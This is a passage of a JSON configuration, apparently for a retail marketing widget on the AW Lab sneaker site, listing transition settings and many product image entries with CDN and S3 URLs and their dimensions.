0.6)","enterTransition":{"type":"FadeTransition","duration":"1s"},"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":true},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":40,"index":3,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false}],"images":[{"id":"tile-nike-air-force-1-07-8041580-0.jpg?sw=760","originalName":"tile-nike-air-force-1-07-8041580-0.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2fc88b4b/images/bata/tile-nike-air-force-1-07-8041580-0.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2fc88b4b/images/bata/tile-nike-air-force-1-07-8041580-0.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8012263_1.jpg?sw=760","originalName":"8012263_1.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4cdb9c4b/images/tile/8012263_1.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4cdb9c4b/images/tile/8012263_1.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8946560_0.jpg?sw=760","originalName":"8946560_0.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw24c2fbca/images/tile/8946560_0.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw24c2fbca/images/tile/8946560_0.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8732100_1.jpg?sw=760","originalName":"8732100_1.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d6b6359/images/tile/8732100_1.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d6b6359/images/tile/8732100_1.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8732100_0.jpg?sw=843","originalName":"8732100_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw100a2c7f/images/large/8732100_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw100a2c7f/images/large/8732100_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5034668_0.jpg?sw=843","originalName":"5034668_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07e3cf79/images/large/5034668_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07e3cf79/images/large/5034668_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5966107_0.jpg?sw=843","originalName":"5966107_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbbc9333a/images/large/5966107_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbbc9333a/images/large/5966107_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5012132_0.jpg?sw=843","originalName":"5012132_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc668b24d/images/large/5012132_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc668b24d/images/large/5012132_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5035152_0.jpg?sw=843","originalName":"5035152_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw51954fef/images/large/5035152_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw51954fef/images/large/5035152_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8036162_0.jpg?sw=843","originalName":"8036162_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8fb81e96/images/large/8036162_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8fb81e96/images/large/8036162_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5035154_0.jpg?sw=843","originalName":"5035154_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbb92f56f/images/large/5035154_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbb92f56f/images/large/5035154_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8945560_0.jpg?sw=843","originalName":"8945560_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01aff77c/images/large/8945560_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01aff77c/images/large/8945560_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010266_0.jpg?sw=843","originalName":"5010266_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f682871/images/large/5010266_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f682871/images/large/5010266_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8048115_0.jpg?sw=843","originalName":"8048115_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0e11c912/images/large/8048115_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0e11c912/images/large/8048115_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8712104_0.jpg?sw=843","originalName":"8712104_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14490faf/images/large/8712104_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14490faf/images/large/8712104_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5013701_0.jpg?sw=843","originalName":"5013701_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw72931e59/images/large/5013701_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw72931e59/images/large/5013701_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016483_0.jpg?sw=843","originalName":"8016483_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d5ebbc0/images/large/8016483_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d5ebbc0/images/large/8016483_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8012236_0.jpg?sw=843","originalName":"8012236_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7fd29df7/images/large/8012236_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7fd29df7/images/large/8012236_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010800_0.jpg?sw=843","originalName":"5010800_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f8c4510/images/large/5010800_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f8c4510/images/large/5010800_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","originalName":"large-nike-air-force-1-07-8046471-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","originalName":"8047127_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"ad453ef224640d85be432315ad322f26_8040133_0.webp","originalName":"8040133_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/ad453ef224640d85be432315ad322f26_8040133_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/ad453ef224640d85be432315ad322f26_8040133_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","originalName":"5016271_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","originalName":"8041820_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","width":843,"height":843,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","originalName":"5011256_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4012129_0.jpg?sw=1005","originalName":"4012129_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw571fa53f/images/large/4012129_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw571fa53f/images/large/4012129_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041210_0.jpg?sw=1005","originalName":"5041210_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010360_0.jpg?sw=1005","originalName":"5010360_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe17ad0f1/images/large/5010360_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe17ad0f1/images/large/5010360_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5047104_0.jpg?sw=1005","originalName":"5047104_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0876ba77/images/large/5047104_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0876ba77/images/large/5047104_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-8012350-0.jpg?sw=1005","originalName":"large-sport-shoe-8012350-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwceed7c13/images/bata/large-sport-shoe-8012350-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwceed7c13/images/bata/large-sport-shoe-8012350-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8044169_0.jpg?sw=1005","originalName":"8044169_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1f482644/images/large/8044169_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1f482644/images/large/8044169_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8040179_0.jpg?sw=1005","originalName":"8040179_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe8917b3b/images/large/8040179_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe8917b3b/images/large/8040179_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016688_0.jpg?sw=1005","originalName":"8016688_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d12223d/images/large/8016688_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d12223d/images/large/8016688_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010478_0.jpg?sw=1005","originalName":"5010478_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3bc943bd/images/large/5010478_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3bc943bd/images/large/5010478_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","originalName":"aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","originalName":"a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","originalName":"d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/d4c72396f03dc5227814dc2cfc09e76e_5032135_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","originalName":"3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/3b5774e5f81f75511ed403d18db0268e_8010386_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"62dca9015262c409dc21155826cf26ba_8016651_0.jpg","originalName":"62dca9015262c409dc21155826cf26ba_8016651_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/62dca9015262c409dc21155826cf26ba_8016651_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/62dca9015262c409dc21155826cf26ba_8016651_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","originalName":"7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/7b257318b73ff22f7d9d06d8cfacfc10_8012350_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","originalName":"02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/02b3398edad17e3693940e8ed45ab62d_8036155_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","originalName":"0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/0aa21f7656e7dbd71725686f1295e42e_5011857_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","originalName":"891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/891d57972764dfb62c62d2520f4f10bb_5046350_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"5185388d833b2dcf33a14f513a271634_8016428_0.jpg","originalName":"5185388d833b2dcf33a14f513a271634_8016428_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/5185388d833b2dcf33a14f513a271634_8016428_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/5185388d833b2dcf33a14f513a271634_8016428_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","originalName":"81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/81973360111f3b46558fe8236e1b76cc_8012343_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041210_0.jpg?sw=1005","originalName":"5041210_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5011592_0.jpg?sw=1005","originalName":"5011592_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw327180a1/images/large/5011592_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw327180a1/images/large/5011592_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041545_0.jpg?sw=1005","originalName":"5041545_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07ce0697/images/large/5041545_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07ce0697/images/large/5041545_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-8017162-0.jpg?sw=1005","originalName":"large-sport-shoe-8017162-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5bfa5d2b/images/bata/large-sport-shoe-8017162-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5bfa5d2b/images/bata/large-sport-shoe-8017162-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-nike-air-force-1-07-8040215-0.jpg?sw=1005","originalName":"large-nike-air-force-1-07-8040215-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw46726e3e/images/bata/large-nike-air-force-1-07-8040215-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw46726e3e/images/bata/large-nike-air-force-1-07-8040215-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8044166_0.jpg?sw=1005","originalName":"8044166_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad40754/images/large/8044166_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbad40754/images/large/8044166_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016901_0.jpg?sw=1005","originalName":"8016901_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw69ea797d/images/large/8016901_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw69ea797d/images/large/8016901_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","originalName":"1_5015332_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/8705a26681f91a52dfd50152be97b2f1_1_5015332_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","originalName":"2_5016598_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/d140a5fde4d26165f4410cf4ea08a1a5_2_5016598_0.jpg","width":1005,"height":1005,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","originalName":"3_5010471_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/878242f323c72bbf4a4173a6db05afc0_3_5010471_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","originalName":"4_5034678_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/920f2ac9d8dde2cf7f6d10ef46e29a1e_4_5034678_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","originalName":"5_8012362_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/62b508858f37d16a0dd76bed5303f11c_5_8012362_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","originalName":"6_8037172_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/71c782cf726c5245fa2ee9f50dd8f88c_6_8037172_0.jpg","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"f6c029af836db41597c992903030cc52_7_8040218_0.jpg","originalName":"7_8040218_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/90412/f6c029af836db41597c992903030cc52_7_8040218_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/90412/f6c029af836db41597c992903030cc52_7_8040218_0.jpg","width":1005,"height":1005,"mime":"image/webp","type":"webp","status":"active"},{"id":"09cf522c0d66167178326892bc45b797_8_8032192_0.jpg","originalName":"8_8032192_0.jpg","cdnUrl":"//cdn.f